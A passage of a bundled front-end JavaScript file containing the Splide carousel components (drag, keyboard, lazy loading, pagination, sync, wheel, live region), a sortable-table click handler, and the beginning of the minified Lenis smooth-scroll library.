      if (interval) {
        interval.cancel();
      }
    }
    function cancel() {
      if (interval && !interval.isPaused()) {
        clear();
        onEnd();
      }
    }
    function easing(t2) {
      var easingFunc = options.easingFunc;
      return easingFunc ? easingFunc(t2) : 1 - Math.pow(1 - t2, 4);
    }
    return {
      mount,
      destroy: clear,
      scroll,
      cancel
    };
  }
  var SCROLL_LISTENER_OPTIONS = {
    passive: false,
    capture: true
  };
  function Drag(Splide2, Components2, options) {
    var _EventInterface9 = EventInterface(Splide2), on = _EventInterface9.on, emit = _EventInterface9.emit, bind = _EventInterface9.bind, unbind = _EventInterface9.unbind;
    var state = Splide2.state;
    var Move2 = Components2.Move, Scroll2 = Components2.Scroll, Controller2 = Components2.Controller, track = Components2.Elements.track, reduce = Components2.Media.reduce;
    var _Components2$Directio2 = Components2.Direction, resolve = _Components2$Directio2.resolve, orient = _Components2$Directio2.orient;
    var getPosition = Move2.getPosition, exceededLimit = Move2.exceededLimit;
    var basePosition;
    var baseEvent;
    var prevBaseEvent;
    var isFree;
    var dragging;
    var exceeded = false;
    var clickPrevented;
    var disabled;
    var target;
    function mount() {
      bind(track, POINTER_MOVE_EVENTS, noop, SCROLL_LISTENER_OPTIONS);
      bind(track, POINTER_UP_EVENTS, noop, SCROLL_LISTENER_OPTIONS);
      bind(track, POINTER_DOWN_EVENTS, onPointerDown, SCROLL_LISTENER_OPTIONS);
      bind(track, "click", onClick, {
        capture: true
      });
      bind(track, "dragstart", prevent);
      on([EVENT_MOUNTED, EVENT_UPDATED], init);
    }
    function init() {
      var drag = options.drag;
      disable(!drag);
      isFree = drag === "free";
    }
    function onPointerDown(e2) {
      clickPrevented = false;
      if (!disabled) {
        var isTouch = isTouchEvent(e2);
        if (isDraggable(e2.target) && (isTouch || !e2.button)) {
          if (!Controller2.isBusy()) {
            target = isTouch ? track : window;
            dragging = state.is([MOVING, SCROLLING]);
            prevBaseEvent = null;
            bind(target, POINTER_MOVE_EVENTS, onPointerMove, SCROLL_LISTENER_OPTIONS);
            bind(target, POINTER_UP_EVENTS, onPointerUp, SCROLL_LISTENER_OPTIONS);
            Move2.cancel();
            Scroll2.cancel();
            save(e2);
          } else {
            prevent(e2, true);
          }
        }
      }
    }
    function onPointerMove(e2) {
      if (!state.is(DRAGGING)) {
        state.set(DRAGGING);
        emit(EVENT_DRAG);
      }
      if (e2.cancelable) {
        if (dragging) {
          Move2.translate(basePosition + constrain(diffCoord(e2)));
          var expired = diffTime(e2) > LOG_INTERVAL;
          var hasExceeded = exceeded !== (exceeded = exceededLimit());
          if (expired || hasExceeded) {
            save(e2);
          }
          clickPrevented = true;
          emit(EVENT_DRAGGING);
          prevent(e2);
        } else if (isSliderDirection(e2)) {
          dragging = shouldStart(e2);
          prevent(e2);
        }
      }
    }
    function onPointerUp(e2) {
      if (state.is(DRAGGING)) {
        state.set(IDLE);
        emit(EVENT_DRAGGED);
      }
      if (dragging) {
        move(e2);
        prevent(e2);
      }
      unbind(target, POINTER_MOVE_EVENTS, onPointerMove);
      unbind(target, POINTER_UP_EVENTS, onPointerUp);
      dragging = false;
    }
    function onClick(e2) {
      if (!disabled && clickPrevented) {
        prevent(e2, true);
      }
    }
    function save(e2) {
      prevBaseEvent = baseEvent;
      baseEvent = e2;
      basePosition = getPosition();
    }
    function move(e2) {
      var velocity = computeVelocity(e2);
      var destination = computeDestination(velocity);
      var rewind = options.rewind && options.rewindByDrag;
      reduce(false);
      if (isFree) {
        Controller2.scroll(destination, 0, options.snap);
      } else if (Splide2.is(FADE)) {
        Controller2.go(orient(sign(velocity)) < 0 ? rewind ? "<" : "-" : rewind ? ">" : "+");
      } else if (Splide2.is(SLIDE) && exceeded && rewind) {
        Controller2.go(exceededLimit(true) ? ">" : "<");
      } else {
        Controller2.go(Controller2.toDest(destination), true);
      }
      reduce(true);
    }
    function shouldStart(e2) {
      var thresholds = options.dragMinThreshold;
      var isObj = isObject(thresholds);
      var mouse = isObj && thresholds.mouse || 0;
      var touch = (isObj ? thresholds.touch : +thresholds) || 10;
      return abs(diffCoord(e2)) > (isTouchEvent(e2) ? touch : mouse);
    }
    function isSliderDirection(e2) {
      return abs(diffCoord(e2)) > abs(diffCoord(e2, true));
    }
    function computeVelocity(e2) {
      if (Splide2.is(LOOP) || !exceeded) {
        var time = diffTime(e2);
        if (time && time < LOG_INTERVAL) {
          return diffCoord(e2) / time;
        }
      }
      return 0;
    }
    function computeDestination(velocity) {
      return getPosition() + sign(velocity) * min(abs(velocity) * (options.flickPower || 600), isFree ? Infinity : Components2.Layout.listSize() * (options.flickMaxPages || 1));
    }
    function diffCoord(e2, orthogonal) {
      return coordOf(e2, orthogonal) - coordOf(getBaseEvent(e2), orthogonal);
    }
    function diffTime(e2) {
      return timeOf(e2) - timeOf(getBaseEvent(e2));
    }
    function getBaseEvent(e2) {
      return baseEvent === e2 && prevBaseEvent || baseEvent;
    }
    function coordOf(e2, orthogonal) {
      return (isTouchEvent(e2) ? e2.changedTouches[0] : e2)["page" + resolve(orthogonal ? "Y" : "X")];
    }
    function constrain(diff) {
      return diff / (exceeded && Splide2.is(SLIDE) ? FRICTION : 1);
    }
    function isDraggable(target2) {
      var noDrag = options.noDrag;
      return !matches(target2, "." + CLASS_PAGINATION_PAGE + ", ." + CLASS_ARROW) && (!noDrag || !matches(target2, noDrag));
    }
    function isTouchEvent(e2) {
      return typeof TouchEvent !== "undefined" && e2 instanceof TouchEvent;
    }
    function isDragging() {
      return dragging;
    }
    function disable(value) {
      disabled = value;
    }
    return {
      mount,
      disable,
      isDragging
    };
  }
  var NORMALIZATION_MAP = {
    Spacebar: " ",
    Right: ARROW_RIGHT,
    Left: ARROW_LEFT,
    Up: ARROW_UP,
    Down: ARROW_DOWN
  };
  function normalizeKey(key) {
    key = isString(key) ? key : key.key;
    return NORMALIZATION_MAP[key] || key;
  }
  var KEYBOARD_EVENT = "keydown";
  function Keyboard(Splide2, Components2, options) {
    var _EventInterface10 = EventInterface(Splide2), on = _EventInterface10.on, bind = _EventInterface10.bind, unbind = _EventInterface10.unbind;
    var root = Splide2.root;
    var resolve = Components2.Direction.resolve;
    var target;
    var disabled;
    function mount() {
      init();
      on(EVENT_UPDATED, destroy);
      on(EVENT_UPDATED, init);
      on(EVENT_MOVE, onMove);
    }
    function init() {
      var keyboard = options.keyboard;
      if (keyboard) {
        target = keyboard === "global" ? window : root;
        bind(target, KEYBOARD_EVENT, onKeydown);
      }
    }
    function destroy() {
      unbind(target, KEYBOARD_EVENT);
    }
    function disable(value) {
      disabled = value;
    }
    function onMove() {
      var _disabled = disabled;
      disabled = true;
      nextTick(function() {
        disabled = _disabled;
      });
    }
    function onKeydown(e2) {
      if (!disabled) {
        var key = normalizeKey(e2);
        if (key === resolve(ARROW_LEFT)) {
          Splide2.go("<");
        } else if (key === resolve(ARROW_RIGHT)) {
          Splide2.go(">");
        }
      }
    }
    return {
      mount,
      destroy,
      disable
    };
  }
  var SRC_DATA_ATTRIBUTE = DATA_ATTRIBUTE + "-lazy";
  var SRCSET_DATA_ATTRIBUTE = SRC_DATA_ATTRIBUTE + "-srcset";
  var IMAGE_SELECTOR = "[" + SRC_DATA_ATTRIBUTE + "], [" + SRCSET_DATA_ATTRIBUTE + "]";
  function LazyLoad(Splide2, Components2, options) {
    var _EventInterface11 = EventInterface(Splide2), on = _EventInterface11.on, off = _EventInterface11.off, bind = _EventInterface11.bind, emit = _EventInterface11.emit;
    var isSequential = options.lazyLoad === "sequential";
    var events = [EVENT_MOVED, EVENT_SCROLLED];
    var entries = [];
    function mount() {
      if (options.lazyLoad) {
        init();
        on(EVENT_REFRESH, init);
      }
    }
    function init() {
      empty(entries);
      register();
      if (isSequential) {
        loadNext();
      } else {
        off(events);
        on(events, check);
        check();
      }
    }
    function register() {
      Components2.Slides.forEach(function(Slide2) {
        queryAll(Slide2.slide, IMAGE_SELECTOR).forEach(function(img) {
          var src = getAttribute(img, SRC_DATA_ATTRIBUTE);
          var srcset = getAttribute(img, SRCSET_DATA_ATTRIBUTE);
          if (src !== img.src || srcset !== img.srcset) {
            var className = options.classes.spinner;
            var parent = img.parentElement;
            var spinner = child(parent, "." + className) || create("span", className, parent);
            entries.push([img, Slide2, spinner]);
            img.src || display(img, "none");
          }
        });
      });
    }
    function check() {
      entries = entries.filter(function(data) {
        var distance = options.perPage * ((options.preloadPages || 1) + 1) - 1;
        return data[1].isWithin(Splide2.index, distance) ? load(data) : true;
      });
      entries.length || off(events);
    }
    function load(data) {
      var img = data[0];
      addClass(data[1].slide, CLASS_LOADING);
      bind(img, "load error", apply(onLoad, data));
      setAttribute(img, "src", getAttribute(img, SRC_DATA_ATTRIBUTE));
      setAttribute(img, "srcset", getAttribute(img, SRCSET_DATA_ATTRIBUTE));
      removeAttribute(img, SRC_DATA_ATTRIBUTE);
      removeAttribute(img, SRCSET_DATA_ATTRIBUTE);
    }
    function onLoad(data, e2) {
      var img = data[0], Slide2 = data[1];
      removeClass(Slide2.slide, CLASS_LOADING);
      if (e2.type !== "error") {
        remove(data[2]);
        display(img, "");
        emit(EVENT_LAZYLOAD_LOADED, img, Slide2);
        emit(EVENT_RESIZE);
      }
      isSequential && loadNext();
    }
    function loadNext() {
      entries.length && load(entries.shift());
    }
    return {
      mount,
      destroy: apply(empty, entries),
      check
    };
  }
  function Pagination(Splide2, Components2, options) {
    var event = EventInterface(Splide2);
    var on = event.on, emit = event.emit, bind = event.bind;
    var Slides2 = Components2.Slides, Elements2 = Components2.Elements, Controller2 = Components2.Controller;
    var hasFocus = Controller2.hasFocus, getIndex = Controller2.getIndex, go = Controller2.go;
    var resolve = Components2.Direction.resolve;
    var placeholder = Elements2.pagination;
    var items = [];
    var list;
    var paginationClasses;
    function mount() {
      destroy();
      on([EVENT_UPDATED, EVENT_REFRESH, EVENT_END_INDEX_CHANGED], mount);
      var enabled = options.pagination;
      placeholder && display(placeholder, enabled ? "" : "none");
      if (enabled) {
        on([EVENT_MOVE, EVENT_SCROLL, EVENT_SCROLLED], update);
        createPagination();
        update();
        emit(EVENT_PAGINATION_MOUNTED, {
          list,
          items
        }, getAt(Splide2.index));
      }
    }
    function destroy() {
      if (list) {
        remove(placeholder ? slice(list.children) : list);
        removeClass(list, paginationClasses);
        empty(items);
        list = null;
      }
      event.destroy();
    }
    function createPagination() {
      var length = Splide2.length;
      var classes = options.classes, i18n = options.i18n, perPage = options.perPage;
      var max2 = hasFocus() ? Controller2.getEnd() + 1 : ceil(length / perPage);
      list = placeholder || create("ul", classes.pagination, Elements2.track.parentElement);
      addClass(list, paginationClasses = CLASS_PAGINATION + "--" + getDirection());
      setAttribute(list, ROLE, "tablist");
      setAttribute(list, ARIA_LABEL, i18n.select);
      setAttribute(list, ARIA_ORIENTATION, getDirection() === TTB ? "vertical" : "");
      for (var i2 = 0; i2 < max2; i2++) {
        var li = create("li", null, list);
        var button = create("button", {
          class: classes.page,
          type: "button"
        }, li);
        var controls = Slides2.getIn(i2).map(function(Slide2) {
          return Slide2.slide.id;
        });
        var text = !hasFocus() && perPage > 1 ? i18n.pageX : i18n.slideX;
        bind(button, "click", apply(onClick, i2));
        if (options.paginationKeyboard) {
          bind(button, "keydown", apply(onKeydown, i2));
        }
        setAttribute(li, ROLE, "presentation");
        setAttribute(button, ROLE, "tab");
        setAttribute(button, ARIA_CONTROLS, controls.join(" "));
        setAttribute(button, ARIA_LABEL, format(text, i2 + 1));
        setAttribute(button, TAB_INDEX, -1);
        items.push({
          li,
          button,
          page: i2
        });
      }
    }
    function onClick(page) {
      go(">" + page, true);
    }
    function onKeydown(page, e2) {
      var length = items.length;
      var key = normalizeKey(e2);
      var dir = getDirection();
      var nextPage = -1;
      if (key === resolve(ARROW_RIGHT, false, dir)) {
        nextPage = ++page % length;
      } else if (key === resolve(ARROW_LEFT, false, dir)) {
        nextPage = (--page + length) % length;
      } else if (key === "Home") {
        nextPage = 0;
      } else if (key === "End") {
        nextPage = length - 1;
      }
      var item = items[nextPage];
      if (item) {
        focus(item.button);
        go(">" + nextPage);
        prevent(e2, true);
      }
    }
    function getDirection() {
      return options.paginationDirection || options.direction;
    }
    function getAt(index) {
      return items[Controller2.toPage(index)];
    }
    function update() {
      var prev = getAt(getIndex(true));
      var curr = getAt(getIndex());
      if (prev) {
        var button = prev.button;
        removeClass(button, CLASS_ACTIVE);
        removeAttribute(button, ARIA_SELECTED);
        setAttribute(button, TAB_INDEX, -1);
      }
      if (curr) {
        var _button = curr.button;
        addClass(_button, CLASS_ACTIVE);
        setAttribute(_button, ARIA_SELECTED, true);
        setAttribute(_button, TAB_INDEX, "");
      }
      emit(EVENT_PAGINATION_UPDATED, {
        list,
        items
      }, prev, curr);
    }
    return {
      items,
      mount,
      destroy,
      getAt,
      update
    };
  }
  var TRIGGER_KEYS = [" ", "Enter"];
  function Sync(Splide2, Components2, options) {
    var isNavigation = options.isNavigation, slideFocus = options.slideFocus;
    var events = [];
    function mount() {
      Splide2.splides.forEach(function(target) {
        if (!target.isParent) {
          sync(Splide2, target.splide);
          sync(target.splide, Splide2);
        }
      });
      if (isNavigation) {
        navigate();
      }
    }
    function destroy() {
      events.forEach(function(event) {
        event.destroy();
      });
      empty(events);
    }
    function remount() {
      destroy();
      mount();
    }
    function sync(splide, target) {
      var event = EventInterface(splide);
      event.on(EVENT_MOVE, function(index, prev, dest) {
        target.go(target.is(LOOP) ? dest : index);
      });
      events.push(event);
    }
    function navigate() {
      var event = EventInterface(Splide2);
      var on = event.on;
      on(EVENT_CLICK, onClick);
      on(EVENT_SLIDE_KEYDOWN, onKeydown);
      on([EVENT_MOUNTED, EVENT_UPDATED], update);
      events.push(event);
      event.emit(EVENT_NAVIGATION_MOUNTED, Splide2.splides);
    }
    function update() {
      setAttribute(Components2.Elements.list, ARIA_ORIENTATION, options.direction === TTB ? "vertical" : "");
    }
    function onClick(Slide2) {
      Splide2.go(Slide2.index);
    }
    function onKeydown(Slide2, e2) {
      if (includes(TRIGGER_KEYS, normalizeKey(e2))) {
        onClick(Slide2);
        prevent(e2);
      }
    }
    return {
      setup: apply(Components2.Media.set, {
        slideFocus: isUndefined(slideFocus) ? isNavigation : slideFocus
      }, true),
      mount,
      destroy,
      remount
    };
  }
  function Wheel(Splide2, Components2, options) {
    var _EventInterface12 = EventInterface(Splide2), bind = _EventInterface12.bind;
    var lastTime = 0;
    function mount() {
      if (options.wheel) {
        bind(Components2.Elements.track, "wheel", onWheel, SCROLL_LISTENER_OPTIONS);
      }
    }
    function onWheel(e2) {
      if (e2.cancelable) {
        var deltaY = e2.deltaY;
        var backwards = deltaY < 0;
        var timeStamp = timeOf(e2);
        var _min = options.wheelMinThreshold || 0;
        var sleep = options.wheelSleep || 0;
        if (abs(deltaY) > _min && timeStamp - lastTime > sleep) {
          Splide2.go(backwards ? "<" : ">");
          lastTime = timeStamp;
        }
        shouldPrevent(backwards) && prevent(e2);
      }
    }
    function shouldPrevent(backwards) {
      return !options.releaseWheel || Splide2.state.is(MOVING) || Components2.Controller.getAdjacent(backwards) !== -1;
    }
    return {
      mount
    };
  }
  var SR_REMOVAL_DELAY = 90;
  function Live(Splide2, Components2, options) {
    var _EventInterface13 = EventInterface(Splide2), on = _EventInterface13.on;
    var track = Components2.Elements.track;
    var enabled = options.live && !options.isNavigation;
    var sr = create("span", CLASS_SR);
    var interval = RequestInterval(SR_REMOVAL_DELAY, apply(toggle, false));
    function mount() {
      if (enabled) {
        disable(!Components2.Autoplay.isPaused());
        setAttribute(track, ARIA_ATOMIC, true);
        sr.textContent = "\u2026";
        on(EVENT_AUTOPLAY_PLAY, apply(disable, true));
        on(EVENT_AUTOPLAY_PAUSE, apply(disable, false));
        on([EVENT_MOVED, EVENT_SCROLLED], apply(toggle, true));
      }
    }
    function toggle(active) {
      setAttribute(track, ARIA_BUSY, active);
      if (active) {
        append(track, sr);
        interval.start();
      } else {
        remove(sr);
        interval.cancel();
      }
    }
    function destroy() {
      removeAttribute(track, [ARIA_LIVE, ARIA_ATOMIC, ARIA_BUSY]);
      remove(sr);
    }
    function disable(disabled) {
      if (enabled) {
        setAttribute(track, ARIA_LIVE, disabled ? "off" : "polite");
      }
    }
    return {
      mount,
      disable,
      destroy
    };
  }
  var ComponentConstructors = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    Media,
    Direction,
    Elements,
    Slides,
    Layout,
    Clones,
    Move,
    Controller,
    Arrows,
    Autoplay,
    Cover,
    Scroll,
    Drag,
    Keyboard,
    LazyLoad,
    Pagination,
    Sync,
    Wheel,
    Live
  });
  var I18N = {
    prev: "Previous slide",
    next: "Next slide",
    first: "Go to first slide",
    last: "Go to last slide",
    slideX: "Go to slide %s",
    pageX: "Go to page %s",
    play: "Start autoplay",
    pause: "Pause autoplay",
    carousel: "carousel",
    slide: "slide",
    select: "Select a slide to show",
    slideLabel: "%s of %s"
  };
  var DEFAULTS = {
    type: "slide",
    role: "region",
    speed: 400,
    perPage: 1,
    cloneStatus: true,
    arrows: true,
    pagination: true,
    paginationKeyboard: true,
    interval: 5e3,
    pauseOnHover: true,
    pauseOnFocus: true,
    resetProgress: true,
    easing: "cubic-bezier(0.25, 1, 0.5, 1)",
    drag: true,
    direction: "ltr",
    trimSpace: true,
    focusableNodes: "a, button, textarea, input, select, iframe",
    live: true,
    classes: CLASSES,
    i18n: I18N,
    reducedMotion: {
      speed: 0,
      rewindSpeed: 0,
      autoplay: "pause"
    }
  };
  function Fade(Splide2, Components2, options) {
    var Slides2 = Components2.Slides;
    function mount() {
      EventInterface(Splide2).on([EVENT_MOUNTED, EVENT_REFRESH], init);
    }
    function init() {
      Slides2.forEach(function(Slide2) {
        Slide2.style("transform", "translateX(-" + 100 * Slide2.index + "%)");
      });
    }
    function start(index, done) {
      Slides2.style("transition", "opacity " + options.speed + "ms " + options.easing);
      nextTick(done);
    }
    return {
      mount,
      start,
      cancel: noop
    };
  }
  function Slide(Splide2, Components2, options) {
    var Move2 = Components2.Move, Controller2 = Components2.Controller, Scroll2 = Components2.Scroll;
    var list = Components2.Elements.list;
    var transition = apply(style, list, "transition");
    var endCallback;
    function mount() {
      EventInterface(Splide2).bind(list, "transitionend", function(e2) {
        if (e2.target === list && endCallback) {
          cancel();
          endCallback();
        }
      });
    }
    function start(index, done) {
      var destination = Move2.toPosition(index, true);
      var position = Move2.getPosition();
      var speed = getSpeed(index);
      if (abs(destination - position) >= 1 && speed >= 1) {
        if (options.useScroll) {
          Scroll2.scroll(destination, speed, false, done);
        } else {
          transition("transform " + speed + "ms " + options.easing);
          Move2.translate(destination, true);
          endCallback = done;
        }
      } else {
        Move2.jump(index);
        done();
      }
    }
    function cancel() {
      transition("");
      Scroll2.cancel();
    }
    function getSpeed(index) {
      var rewindSpeed = options.rewindSpeed;
      if (Splide2.is(SLIDE) && rewindSpeed) {
        var prev = Controller2.getIndex(true);
        var end = Controller2.getEnd();
        if (prev === 0 && index >= end || prev >= end && index === 0) {
          return rewindSpeed;
        }
      }
      return options.speed;
    }
    return {
      mount,
      start,
      cancel
    };
  }
  var _Splide = /* @__PURE__ */ function() {
    function _Splide2(target, options) {
      this.event = EventInterface();
      this.Components = {};
      this.state = State(CREATED);
      this.splides = [];
      this._o = {};
      this._E = {};
      var root = isString(target) ? query(document, target) : target;
      assert(root, root + " is invalid.");
      this.root = root;
      options = merge({
        label: getAttribute(root, ARIA_LABEL) || "",
        labelledby: getAttribute(root, ARIA_LABELLEDBY) || ""
      }, DEFAULTS, _Splide2.defaults, options || {});
      try {
        merge(options, JSON.parse(getAttribute(root, DATA_ATTRIBUTE)));
      } catch (e2) {
        assert(false, "Invalid JSON");
      }
      this._o = Object.create(merge({}, options));
    }
    var _proto = _Splide2.prototype;
    _proto.mount = function mount(Extensions, Transition) {
      var _this = this;
      var state = this.state, Components2 = this.Components;
      assert(state.is([CREATED, DESTROYED]), "Already mounted!");
      state.set(CREATED);
      this._C = Components2;
      this._T = Transition || this._T || (this.is(FADE) ? Fade : Slide);
      this._E = Extensions || this._E;
      var Constructors = assign({}, ComponentConstructors, this._E, {
        Transition: this._T
      });
      forOwn(Constructors, function(Component, key) {
        var component = Component(_this, Components2, _this._o);
        Components2[key] = component;
        component.setup && component.setup();
      });
      forOwn(Components2, function(component) {
        component.mount && component.mount();
      });
      this.emit(EVENT_MOUNTED);
      addClass(this.root, CLASS_INITIALIZED);
      state.set(IDLE);
      this.emit(EVENT_READY);
      return this;
    };
    _proto.sync = function sync(splide) {
      this.splides.push({
        splide
      });
      splide.splides.push({
        splide: this,
        isParent: true
      });
      if (this.state.is(IDLE)) {
        this._C.Sync.remount();
        splide.Components.Sync.remount();
      }
      return this;
    };
    _proto.go = function go(control) {
      this._C.Controller.go(control);
      return this;
    };
    _proto.on = function on(events, callback) {
      this.event.on(events, callback);
      return this;
    };
    _proto.off = function off(events) {
      this.event.off(events);
      return this;
    };
    _proto.emit = function emit(event) {
      var _this$event;
      (_this$event = this.event).emit.apply(_this$event, [event].concat(slice(arguments, 1)));
      return this;
    };
    _proto.add = function add(slides, index) {
      this._C.Slides.add(slides, index);
      return this;
    };
    _proto.remove = function remove2(matcher) {
      this._C.Slides.remove(matcher);
      return this;
    };
    _proto.is = function is(type) {
      return this._o.type === type;
    };
    _proto.refresh = function refresh() {
      this.emit(EVENT_REFRESH);
      return this;
    };
    _proto.destroy = function destroy(completely) {
      if (completely === void 0) {
        completely = true;
      }
      var event = this.event, state = this.state;
      if (state.is(CREATED)) {
        EventInterface(this).on(EVENT_READY, this.destroy.bind(this, completely));
      } else {
        forOwn(this._C, function(component) {
          component.destroy && component.destroy(completely);
        }, true);
        event.emit(EVENT_DESTROY);
        event.destroy();
        completely && empty(this.splides);
        state.set(DESTROYED);
      }
      return this;
    };
    _createClass(_Splide2, [{
      key: "options",
      get: function get() {
        return this._o;
      },
      set: function set(options) {
        this._C.Media.set(options, true, true);
      }
    }, {
      key: "length",
      get: function get() {
        return this._C.Slides.getLength(true);
      }
    }, {
      key: "index",
      get: function get() {
        return this._C.Controller.getIndex();
      }
    }]);
    return _Splide2;
  }();
  var Splide = _Splide;
  Splide.defaults = {};
  Splide.STATES = STATES;

  // _site/_js/main.js
  var import_accordion_js = __toESM(require_accordion_js());

  // _site/_js/vendor/sortable/sortable.js
  document.addEventListener("click", function(e2) {
    var down_class = " dir-d ";
    var up_class = " dir-u ";
    var regex_dir = / dir-(u|d) /;
    var regex_table = /\bsortable\b/;
    var element = e2.target;
    function reClassify(element2, dir2) {
      element2.className = element2.className.replace(regex_dir, "") + dir2;
    }
    function getValue(element2) {
      return element2.getAttribute("data-sort") || element2.innerText;
    }
    if (element.nodeName === "TH") {
      try {
        var tr = element.parentNode;
        var table = tr.parentNode.parentNode;
        if (regex_table.test(table.className)) {
          var column_index;
          var nodes = tr.cells;
          for (var i2 = 0; i2 < nodes.length; i2++) {
            if (nodes[i2] === element) {
              column_index = i2;
            } else {
              reClassify(nodes[i2], "");
            }
          }
          var dir = down_class;
          if (element.className.indexOf(down_class) !== -1) {
            dir = up_class;
          }
          reClassify(element, dir);
          var org_tbody = table.tBodies[0];
          var rows = [].slice.call(org_tbody.rows, 0);
          var reverse = dir === up_class;
          rows.sort(function(a, b) {
            var x = getValue((reverse ? a : b).cells[column_index]);
            var y = getValue((reverse ? b : a).cells[column_index]);
            return isNaN(x - y) ? x.localeCompare(y) : x - y;
          });
          var clone_tbody = org_tbody.cloneNode();
          while (rows.length) {
            clone_tbody.appendChild(rows.splice(0, 1)[0]);
          }
          table.replaceChild(clone_tbody, org_tbody);
        }
      } catch (error) {
      }
    }
  });

  // node_modules/@studio-freight/lenis/dist/lenis.modern.mjs
  function t() {
    return t = Object.assign ? Object.assign.bind() : function(t2) {
      for (var i2 = 1; i2 < arguments.length; i2++) {
        var e2 = arguments[i2];
        for (var s2 in e2)
          Object.prototype.hasOwnProperty.call(e2, s2) && (t2[s2] = e2[s2]);
      }
      return t2;
    }, t.apply(this, arguments);
  }
  function i(t2, i2, e2) {
    return Math.max(t2, Math.min(i2, e2));
  }
  var e = class {
    advance(t2) {
      var e2;
      if (!this.isRunning)
        return;
      let s2 = false;
      if (this.lerp)
        this.value = (o2 = this.value, n2 = this.to, (1 - (r2 = 1 - Math.exp(-60 * this.lerp * t2))) * o2 + r2 * n2), Math.round(this.value) === this.to && (this.value = this.to, s2 = true);
      else {
        this.currentTime += t2;
        const e3 = i(0, this.currentTime / this.duration, 1);
        s2 = e3 >= 1;
        const o3 = s2 ? 1 : this.easing(e3);
        this.value = this.from + (this.to - this.from) * o3;
      }
      var o2, n2, r2;
      null == (e2 = this.onUpdate) || e2.call(this, this.value, { completed: s2 }), s2 && this.stop();
    }
    stop() {
      this.isRunning = false;
    }
    fromTo(t2, i2, { lerp: e2 = 0.1, duration: s2 = 1, easing: o2 = (t3) => t3, onUpdate: n2 }) {
      this.from = this.value = t2, this.to = i2, this.lerp = e2, this.duration = s2, this.easing = o2, this.currentTime = 0, this.isRunning = true, this.onUpdate = n2;
    }
  };
  var s = class {
    constructor({ wrapper: t2, content: i2, autoResize: e2 = true } = {}) {
      if (this.resize = () => {
        this.onWrapperResize(), this.onContentResize();
      }, this.onWrapperResize = () => {
        this.wrapper === window ? (this.width = window.innerWidth, this.height = window.innerHeight) : (this.width = this.wrapper.clientWidth, this.height = this.wrapper.clientHeight);
      }, this.onContentResize = () => {
        this.scrollHeight = this.content.scrollHeight, this.scrollWidth = this.content.scrollWidth;
      }, this.wrapper = t2, this.content = i2, e2) {
        const t3 = function(t4, i3) {
          let e3;
          return function() {
            let i4 = arguments, s2 = this;
            clearTimeout(e3), e3 = setTimeout(function() {
              t4.apply(s2, i4);
            }, 250);
          };
        }(this.resize);
        this.wrapper !== window && (this.wrapperResizeObserver = new ResizeObserver(t3), this.wrapperResizeObserver.observe(this.wrapper)), this.contentResizeObserver = new ResizeObserver(t3), this.contentResizeObserver.observe(this.content);
      }
      this.resize();
    }
    destroy() {
      var t2, i2;
      null == (t2 = this.wrapperResizeObserver) || t2.disconnect(), null == (i2 = this.contentResizeObserver) || i2.disconnect();
    }
    get limit() {
      return { x: this.scrollWidth - this.width, y: this.scrollHeight - this.height };
    }
  };
  var o = class {
    constructor() {
      this.events = {};
    }
    emit(t2, ...i2) {
      let e2 = this.events[t2] || [];
      for (let t3 = 0, s2 = e2.length; t3 < s2; t3++)
        e2[t3](...i2);
    }
    on(t2, i2) {
      var e2;
      return (null == (e2 = this.events[t2]) ? void 0 : e2.push(i2)) || (this.events[t2] = [i2]), () => {
        var e3;
        this.events[t2] = null == (e3 = this.events[t2]) ? void 0 : e3.filter((t3) => i2 !== t3);
      };
    }
    destroy() {
      this.events = {};
    }
  };
  var n = class {
    constructor(t2, { wheelMultiplier: e2 = 1, touchMultiplier: s2 = 2, normalizeWheel: n2 = false }) {
      this.onTouchStart = (t3) => {
        const { clientX: i2, clientY: e3 } = t3.targetTouches ? t3.targetTouches[0] : t3;
        this.touchStart.x = i2, this.touchStart.y = e3, this.lastDelta = { x: 0, y: 0 };
      }, this.onTouchMove = (t3) => {
        const { clientX: i2, clientY: e3 } = t3.targetTouches ? t3.targetTouches[0] : t3, s3 = -(i2 - this.touchStart.x) * this.touchMultiplier, o2 = -(e3 - this.touchStart.y) * this.touchMultiplier;
        this.touchStart.x = i2, this.touchStart.y = e3, this.lastDelta = { x: s3, y: o2 }, this.emitter.emit("scroll", { type: "touch", deltaX: s3, deltaY: o2, event: t3 });
      }, this.onTouchEnd = (t3) => {
        this.emitter.emit("scroll", { type: "touch", inertia: true, deltaX: this.lastDelta.x, deltaY: this.lastDelta.y, event: t3 });
      }, this.onWheel = (t3) => {
        let { deltaX: e3, deltaY: s3 } = t3;
        this.normalizeWheel && (e3 = i(-100, e3, 100), s3 = i(-100, s3, 100)), e3 *= this.wheelMultiplier, s3 *= this.wheelMultiplier, this.emitter.emit("scroll", { type: "wheel", deltaX: e3, deltaY: s3, event: t3 });
      }, this.element = t2, this.wheelMultiplier = e2, this.touchMultiplier = s2, this.normalizeWheel = n2, this.touchStart = { x: null, y: null }, this.emitter = new o(), this.element.addEventListener("wheel", this.onWheel, { passive: false }), this.element.addEventListener("touchstart", this.onTouchStart, { passive: false }), this.element.addEventListener("touchmove", this.onTouchMove, { passive: false }), this.element.addEventListener("touchend", this.onTouchEnd, { passive: false });
    }
    on(t2, i2) {
      return this.emitter.on(t2, i2);
    }
    destroy() {
      this.emitter.destroy(), this.element.removeEventListener("wheel", this.onWheel, { passive: false }), this.element.removeEventListener("touchstart", this.onTouchStart, { passive: false }), this.element.removeEventListener("touchmove", this.onTouchMove, { passive: false }), this.element.removeEventListener("touchend", this.onTouchEnd, { passive: false });
    }
  };
  var r = class {
    constructor({ wrapper: i2 = window, content: r2 = document.documentElement, wheelEventsTarget: l = i2, smoothWheel: h = true, smoothTouch: a = false, syncTouch: c = false, syncTouchLerp: u = 0.1, __iosNoInertiaSyncTouchLerp: p = 0.4, touchInertiaMultiplier: m = 35, duration: d, easing: v = (t2) => Math.min(1, 1.001 - Math.pow(2, -10 * t2)), lerp: g = d && 0.1, infinite: S = false, orientation: w = "vertical", gestureOrientation: f = "vertical", touchMultiplier: y = 1, wheelMultiplier: T = 1, normalizeWheel: z = false, autoResize: M = true } = {}) {
      this.onVirtualScroll = ({ type: i3, inertia: e2, deltaX: s2, deltaY: o2, event: n2 }) => {
        if (n2.ctrlKey)
          return;
        const r3 = "touch" === i3, l2 = "wheel" === i3;
        if ("vertical" === this.options.gestureOrientation && 0 === o2 || "horizontal" === this.options.gestureOrientation && 0 === s2 || r3 && "vertical" === this.options.gestureOrientation && 0 === this.scroll && !this.options.infinite && o2 <= 0)
          return;
